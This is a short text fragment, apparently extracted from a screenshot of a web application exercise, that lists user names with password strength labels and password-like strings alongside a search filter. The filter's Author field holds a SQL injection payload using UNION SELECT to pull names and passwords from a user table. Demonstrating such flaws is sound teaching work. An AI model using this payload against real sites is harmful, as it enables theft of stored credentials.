 Type article: Doe
john - Strong
qRAUSHJe2U
Send
Type article: Moe
Mary - Strong
y6TfX4gM6ba2
Send
Type article: Dooley
Julie - Weak
asBx
Send
Filter
Author
' OR 1=1) UNION (SELECT 1, firstname, lastname, password, 5, password_quality FROM MyUser); #